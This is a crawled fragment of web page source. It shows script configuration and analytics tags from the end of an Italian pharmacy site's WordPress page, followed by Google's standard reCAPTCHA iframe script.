PT_CV_PUBLIC={"_prefix":"pt-cv-","page_to_show":"5","_nonce":"b8ec51f3c3","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.farmacia.it\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Nessun articolo trovato.","lf__separator":","};var PT_CV_PAGINATION={"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};</script> <script defer src="https://www.farmacia.it/wp-content/cache/autoptimize/js/autoptimize_13ce5c7e81e4675d33471896f87c4e15.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ec4ab5c1e4d4ab8808314a337b83454","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Grum9VDKBv4mkHDkblgrCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769000542277');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>